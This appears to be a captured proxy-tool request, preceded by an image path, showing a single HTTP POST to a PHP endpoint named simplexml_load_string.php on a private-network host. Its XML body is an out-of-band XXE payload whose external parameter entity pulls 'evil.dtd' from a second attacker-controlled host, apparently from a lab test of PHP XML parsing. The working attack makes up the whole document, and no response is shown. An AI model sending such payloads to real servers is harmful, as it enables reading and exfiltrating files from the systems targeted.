 Original request Edited request Response
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: 172.31.50.216:8181
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 188

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY  % xxe SYSTEM "http://172.31.50.131:8000/evil.dtd" >
%xxe;]>
<root>
<name>&evil;</name>
</root>